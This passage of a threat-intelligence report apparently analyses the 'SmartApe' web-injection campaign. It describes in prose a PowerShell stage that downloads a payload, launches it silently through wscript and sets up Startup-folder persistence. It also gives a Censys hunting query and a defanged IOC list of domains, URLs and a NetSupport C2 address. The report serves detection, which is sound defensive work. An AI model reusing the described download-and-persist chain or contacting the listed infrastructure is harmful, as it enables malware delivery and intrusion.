
The decrypted PowerShell script aims to download and execute further malware.
- Parameters: $DownloadPath (default: $env:PROGRAMDATAdjf1kdnh.zip), $ExtractPath (default: $env:PROGRAMDATAdjf1kdn).
- Target URL: https://www.spencerandcompanyinteriors[.]com/poreshminval.zip
- Actions:
- Creates extraction directory if it doesn’t exist.
- Downloads a ZIP file from the target URL.
- Expands the archive to the $ExtractPath.
- Locates an executable (sp*.exe) within the extracted files.
- Creates a JavaScript file ($env:TEMPrun.js) to execute the found executable silently using wscript.exe.
- Creates a shortcut (WindowsUpdate.lnk) in the user’s Startup folder to ensure persistence, executing the run.js script via wscript.exe.
7. PowerShell Execution (Decrypted from Stage_3):
- powershell.exe attempts to connect to https://www.spencerandcompanyinteriors[.]com/poreshminval.zip
- Response: HTTP 404 (file removed), indicating the final payload is no longer available at this URL.
Continued Tracking
During the period between drafting and publication of this report, the indicators and injections rotated multiple times. This rotation demonstrates the value of using known chokepoints as pivots to locate the latest infrastructure. In the SmartApe chain the chokepoint follows a predictable pattern, xss/buff[.]js, so we can search for that pattern in Censys with an advanced query that uses a regular expression to account for small variations and tracking parameters:
web.endpoints.http.body=~”.*/xss/buf\.js.*”
web.endpoints.http.body=~".*/xss/buf\.js.*"Here we can see that the Stage_2 chokepoint has rotated to a new domain:
Continued tracking observed the final payload URL rotated to galaxyfoundation.org[.]uk/waterfool.zip. The retrieved payload was identified as NetSupport, an abused remote access tool used for unauthorized surveillance and persistence.
NetSupport Configuration:
[HTTP]
GatewayAddress=5.181.156[.]234:443
Conclusion
This analysis demonstrates that the same mechanisms adversaries use to evade detection, including dynamic redirects, staged payloads, and conditional JavaScript delivery, also expose them to structural weaknesses. Multi-stage web injection chains inherently create chokepoints where traffic must converge, making those nodes ideal for high-fidelity detection, correlation, and attribution.
By mapping and monitoring these chokepoints at scale, defenders can repurpose the adversary’s own delivery architecture into a reliable detection surface. The SmartApe case study highlights how Censys data enables the discovery of shared infrastructure, identification of repeatable redirect patterns, and continuous tracking of campaign evolution over time.
As inject ecosystems remain volatile and threat actors iterate rapidly, static indicators lose value quickly. Yet the architectural constraints of multi-stage delivery persist. Leveraging the Censys Platform to focus on these enduring patterns allows defenders to maintain visibility and control in a constantly shifting landscape, turning transient web threats into enduring intelligence advantages.
References
1. Mandiant Intelligence. To HADES and Back: UNC2165 Shifts to LOCKBIT to Evade Sanctions. June 2 2022. Google Cloud Blog.
https://cloud.google.com/blog/topics/threat-intelligence/unc2165-shifts-to-evade-sanctions
2. Bryce Abdo; Brandan Schondorfer; Kareem Hamdan; Kimberly Goody; Noah Klapprodt; Matt Bromiley. Head Fake: Tackling Disruptive Ransomware Attacks. October 1 2019. Google Cloud Blog.
3. Sergei Frankoff; Bex Hartley. Big Game Hunting: The Evolution of INDRIK SPIDER From Dridex Wire Fraud to BitPaymer Targeted Ransomware. November 14 2018. CrowdStrike Blog.
4. Secureworks Research. GOLD PRELUDE | Threat Profile Detail. Secureworks.
https://www.secureworks.com/research/threat-profiles/gold-prelude
5. Intel 471. Threat Hunting Case Study: SocGholish. February 13 2025. Intel 471 Blog.
https://www.intel471.com/blog/threat-hunting-case-study-socgholish
6. GEN Digital Threat Research. Parrot TDS Takes Over Web Servers and Threatens Millions. April 7 2022. GEN Digital Blog.
IOCs
Domains
—
ahmm[.]ca
chamjs[.]com
islonline[.]org
bsinse1800[.]com
globaltechbilling[.]com
spencerandcompanyinteriors[.]com
dieselfilters[.]com
canadakoreanmall[.]com
t[.]visitorqueue[.]com
URLs
—
hxxp://islonline[.]org/d[.]js
hxxps://bsinse1800[.]com/xss/index[.]php?[A-Za-z0-9]{8}
hxxps://bsinse1800[.]com/xss/bof[.]js?[a-f0-9]{22}
hxxps://globaltechbilling[.]com/limsa
hxxps://www[.]spencerandcompanyinteriors[.]com/poreshminval[.]zip
hxxp://ahmm[.]ca/d[.]js
hxxps://ahmm[.]ca/d[.]js
hxxps://chamjs[.]com/xss/buf[.]js
hxxps://chamjs[.]com/xss/index[.]php?[A-Za-z0-9]{8}
NetSupport C2
—
5.181.156[.]234:443






